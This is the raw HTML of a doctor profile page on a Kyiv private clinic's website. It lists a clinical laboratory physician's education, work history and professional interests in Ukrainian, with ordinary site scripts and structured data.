

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/doctor/taturevic-olga-oleksandrivna-108
body_size: 30647
content:

<!-- FAQ: IP MISMATCH REAL (18.117.84.62) -->
<!DOCTYPE html>
<html lang="ua" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='ua'/>
    <meta name="csrf-token" content="ny8BupIhGkUl1zk5gZN47JwYav0MF6EJEPrxS2mU"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

        <title>Татуревич Ольга Олександрівна | Клініка "Оберіг"</title>
    <meta name="description" content="Лікар-лаборант, 23 роки медичного стажу"/>
<!--  //  <meta property="og:title" content="Татуревич Ольга Олександрівна"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/doctor/taturevic-olga-oleksandrivna-108"/>
   // <meta property="og:description" content="Лікар-лаборант, 23 роки медичного стажу"/>
   // <meta property="og:image" content="/storage/editor/fotosWEBP/600x600/14f795bb3db595e4dbb8bd5582a05ddf_1604062540.webp"/ -->

    <meta name="robots" content="index, follow"/>

<link rel="canonical" href="https://oberig.ua/doctor/taturevic-olga-oleksandrivna-108"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клініка &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "вул. Зоологічна, 3, корпус «В»",
           // "postalCode" : "03057",
          //  "addressLocality" : "Україна, м. Київ"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>


<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/",
        "sameAs": [
            "https://oberig.ua/en", "https://oberig.ua/ru"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологічна, 3, корпус «Г» і «В»",
            "addressLocality": "м.Київ",
            "postalCode": "03057",
            "addressCountry": "Україна"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><script type="application/ld+json">
            {
                "@context": "http://www.schema.org",
                "@type": "MedicalBusiness",
                "name": "Татуревич Ольга Олександрівна",
                "description": "Лікар-лаборант",
                "url": "https://oberig.ua/doctor/taturevic-olga-oleksandrivna-108",
                "image": "https://oberig.ua/storage/editor/fotosWEBP/1000x1000/14f795bb3db595e4dbb8bd5582a05ddf_1604062540.png",
                "telephone": "+380 (44) 521-3003",
                "address": {
                    "@type": "PostalAddress",
                    "streetAddress": "вул. Зоологічна, 3, корпус «Г» і «В»",
                    "addressLocality": "м.Київ",
                    "postalCode": "03057",
                    "addressCountry": "Україна"
                },
                "specialty": "Лікар-лаборант",
                "openingHours": "Mo-Fr 08:00-18:00",
                "memberOf": {
                    "@type": "MedicalOrganization",
                    "name": "Медична клініка Оберіг",
                    "url": "https://oberig.ua/"
                }
            }
            </script><style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/doctor/taturevic-olga-oleksandrivna-108">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/doctor/taturevic-olga-oleksandrivna-108">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/doctor/taturevic-olga-oleksandrivna-108">
<!--true--></head>

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">невідкладна допомога</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                    <div class="header_title"><p>Замовити дзвінок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ua/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записатися <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ua/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Особистий кабінет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ua"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">УКР
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/doctor/taturevic-olga-oleksandrivna-108">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/doctor/taturevic-olga-oleksandrivna-108">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/doctor/taturevic-olga-oleksandrivna-108">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/diagnostika-i-likuvannya">Діагностика та лікування</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/otdeleniya">Відділення та центри</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/likari">Лікарі</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/pacijentam">Пацієнтам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/specialists">Фахівцям</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/news">Медіаматеріали</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП Послуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/diagnostics/mamolog-39">Мамологія</a> <a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія</a> <a href="https://oberig.ua/diagnostics/onkolog-44">Онкологія</a> <a href="https://oberig.ua/diagnostics/ginekolog-42">Гінекологія</a> <a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластичний хірург</a> <a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Комп'ютерна томограма)</a > <a href="https://oberig.ua/categories/insultnii-centr-5">Реабілітація після інсульту</a> <a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/kontakty">Контакти</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >Про клініку</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Ведення</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Розумна медична допомога</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/administraciya">Адміністрація</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
            <div class="main-container">
        <div class="content-container doctor-page">
<!--this_is_single_doctor_page-->

             <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                 <a href="https://oberig.ua/">Головна</a>
                                 <a href="https://oberig.ua/likari">Лікарі</a>
                                 <a href="javascript:void(0)">Татуревич Ольга Олександрівна</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                        {
            "@type": "ListItem",
            "position": 1,
            "name": "Головна",
            "item": "https://oberig.ua/"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Лікарі",
            "item": "https://oberig.ua/likari"
        }
    ,                        {
            "@type": "ListItem",
            "position": 3,
            "name": "Татуревич Ольга Олександрівна",
            "item": "https://oberig.ua/doctor/taturevic-olga-oleksandrivna-108"
        }
            
    ]
}
</script>
 

            <div class="blog-section doctor-description">
                <div class="about-btn blog">
                    <h1>Татуревич Ольга Олександрівна</h1>
                    <img src="https://oberig.ua/img/icons/title-leafs.svg" class="page-title-leafs" alt="Татуревич Ольга Олександрівна">
                </div>
                
                <div class="container">
                    <div class="row doctors-page">
                        <div class="width-24">
                            <div id="doctor-slider">
                                <doctor :images="[{&quot;id&quot;:0,&quot;src&quot;:&quot;\/storage\/editor\/fotos\/1000x1000\/14f795bb3db595e4dbb8bd5582a05ddf_1604062540.png&quot;}]"
                                        alt="Татуревич Ольга Олександрівна"/>
                            </div>
                                                            <div class="doctor-specialty">
                                    <div class="doctor-specialty__title">Спеціальність</div>
                                    <div class="doctor-specialty__specialties">
                                        <!--doctor_speciality_start-->
                                                                                    <span>Лікар-лаборант </span>
                                                                                <!--doctor_speciality_end-->
                                    </div>
                                </div>
                                                                                    <!--doctor_photo_start/storage/editor/fotosWEBP/1000x1000/14f795bb3db595e4dbb8bd5582a05ddf_1604062540.pngdoctor_photo_end-->

                            <ul><li>14 років медичного стажу</li></ul>
                            <div class="hide-on-mob">
                                                                <!-- <div class="sharethis-inline-share-buttons"></div> -->
                                <div class="btn share">
    <div class="share__text hover-hide">Поділитися</div>
    <img class="hover-hide" alt="share" src="/img/blog/share.webp">
    <div class="share__buttons">
        <a href="javascript: void(0);" rel="nofollow" class="share__button first" style="width: calc(100% / 6);">
            <img alt="instagram" src="/img/icons/share-white.svg">
        </a>

        <a href="https://telegram.me/share/url?url=https://oberig.ua/doctor/taturevic-olga-oleksandrivna-108&text=Татуревич Ольга Олександрівна" rel="nofollow" target="_blank" class="left-menu_social-item">
            <img data-src="/img/icons/telegram.svg" alt="telegram" class="lozad fade">
        </a>
        <a href="viber://forward?text=https://oberig.ua/doctor/taturevic-olga-oleksandrivna-108" target="_blank" class="left-menu_social-item" rel="nofollow" >
            <img data-src="/img/icons/viber.svg" alt="viber" class="lozad fade">
        </a>
        <a href="https://wa.me/?text=https://oberig.ua/doctor/taturevic-olga-oleksandrivna-108" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/whatsapp.svg" alt="whatsapp" class="lozad fade">
        </a>
        <a href="fb-messenger://share/?link=https://oberig.ua/doctor/taturevic-olga-oleksandrivna-108&app_id=" target="_blank" rel="nofollow" class="left-menu_social-item">
            <img data-src="/img/icons/messenger.svg" alt="messenger" class="lozad fade">
        </a>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://oberig.ua/doctor/taturevic-olga-oleksandrivna-108" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/fb.svg" alt="facebook" class="lozad fade">
        </a>
    </div>
</div>
                            </div>
                        </div>
                        <div class="width-76">
                            <div class="custom-tab tabs-js">
                                <div class="custom-tab__titles">
                                                                            <div class="custom-tab__title active" data-hash="#osvita" data-tab="301">Освіта</div>
                                        <div class="custom-tab__accordeon-item" data-hash="#osvita" data-accordeon="301-tab"><ul><li>У 2008 році закінчила біологічний факультет в Київському національному університеті імені Тараса Шевченка та здобула кваліфікацію біолог-цитолог.</li><li>У 2010 році отримала спеціалізацію з клінічної лабораторної діагностики в НМАПО ім.П.Л. Шупика.</li><li>У 2015 році отримала другу категорію з клінічної лабораторної діагностики; в 2014 році &ndash; ПАЦ з клінічної лабораторної діагностики; в 2013 році &ndash; ТУ &laquo;Лабораторна імунологія&raquo;. Приймаю участь в наукових конференціях, семінарах та лекціях для саморозвитку та підвищення кваліфікації як фахівця.</li><li>Свою трудову діяльність розпочала в 1997 році медичною сестрою у відділенні невідкладної медичної допомоги.</li><li>З 2005 по 2008 роки працювала лаборантом в КМКЛ №1 відділення анестезіології та інтенсивної терапії. </li></ul></div>
                                                                            <div class="custom-tab__title " data-hash="#profesiini-interesi" data-tab="302">Професійні інтереси</div>
                                        <div class="custom-tab__accordeon-item" data-hash="#profesiini-interesi" data-accordeon="302-tab"><blockquote><p>Сфера моїх професійних інтересів - це загальноклінічні, гематологічні та біохімічні методи дослідження.</p></blockquote></div>
                                                                    </div>
                                <div class="custom-tab__contents">
                                                                            <div class="custom-tab__accordeon-item" data-hash="#osvita" data-accordeon="301">Освіта</div>
                                        <div class="custom-tab__content green-scrollbar active" data-hash="#osvita" data-tab="301-tab">
                                            <ul><li>У 2008 році закінчила біологічний факультет в Київському національному університеті імені Тараса Шевченка та здобула кваліфікацію біолог-цитолог.</li><li>У 2010 році отримала спеціалізацію з клінічної лабораторної діагностики в НМАПО ім.П.Л. Шупика.</li><li>У 2015 році отримала другу категорію з клінічної лабораторної діагностики; в 2014 році &ndash; ПАЦ з клінічної лабораторної діагностики; в 2013 році &ndash; ТУ &laquo;Лабораторна імунологія&raquo;. Приймаю участь в наукових конференціях, семінарах та лекціях для саморозвитку та підвищення кваліфікації як фахівця.</li><li>Свою трудову діяльність розпочала в 1997 році медичною сестрою у відділенні невідкладної медичної допомоги.</li><li>З 2005 по 2008 роки працювала лаборантом в КМКЛ №1 відділення анестезіології та інтенсивної терапії. </li></ul>
                                        </div>
                                                                            <div class="custom-tab__accordeon-item" data-hash="#profesiini-interesi" data-accordeon="302">Професійні інтереси</div>
                                        <div class="custom-tab__content green-scrollbar " data-hash="#profesiini-interesi" data-tab="302-tab">
                                            <blockquote><p>Сфера моїх професійних інтересів - це загальноклінічні, гематологічні та біохімічні методи дослідження.</p></blockquote>
                                        </div>
                                                                    </div>
                            </div>
                            <div class="show-on-mob">
                                                                <!-- <div class="sharethis-inline-share-buttons"></div> -->
                                <div class="btn share">
    <div class="share__text hover-hide">Поділитися</div>
    <img class="hover-hide" alt="share" src="/img/blog/share.webp">
    <div class="share__buttons">
        <a href="javascript: void(0);" rel="nofollow" class="share__button first" style="width: calc(100% / 6);">
            <img alt="instagram" src="/img/icons/share-white.svg">
        </a>

        <a href="https://telegram.me/share/url?url=https://oberig.ua/doctor/taturevic-olga-oleksandrivna-108&text=Татуревич Ольга Олександрівна" rel="nofollow" target="_blank" class="left-menu_social-item">
            <img data-src="/img/icons/telegram.svg" alt="telegram" class="lozad fade">
        </a>
        <a href="viber://forward?text=https://oberig.ua/doctor/taturevic-olga-oleksandrivna-108" target="_blank" class="left-menu_social-item" rel="nofollow" >
            <img data-src="/img/icons/viber.svg" alt="viber" class="lozad fade">
        </a>
        <a href="https://wa.me/?text=https://oberig.ua/doctor/taturevic-olga-oleksandrivna-108" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/whatsapp.svg" alt="whatsapp" class="lozad fade">
        </a>
        <a href="fb-messenger://share/?link=https://oberig.ua/doctor/taturevic-olga-oleksandrivna-108&app_id=" target="_blank" rel="nofollow" class="left-menu_social-item">
            <img data-src="/img/icons/messenger.svg" alt="messenger" class="lozad fade">
        </a>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://oberig.ua/doctor/taturevic-olga-oleksandrivna-108" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/fb.svg" alt="facebook" class="lozad fade">
        </a>
    </div>
</div>
                            </div>
                        </div>

                    </div>
                </div>
            </div>
            <script type='application/ld+json'>
            {
            "@context": "http://www.schema.org",
            "@type": "Physician",
            "name": "Татуревич Ольга Олександрівна",
            "url": "https://oberig.ua/doctor/taturevic-olga-oleksandrivna-108",
            "logo": "https://oberig.ua/storage/editor/fotosWEBP/1000x1000/14f795bb3db595e4dbb8bd5582a05ddf_1604062540.webp",
            "image": "https://oberig.ua/storage/editor/fotosWEBP/1000x1000/14f795bb3db595e4dbb8bd5582a05ddf_1604062540.webp",
            "description": "Лікар-лаборант"
            }
            </script>
                                    
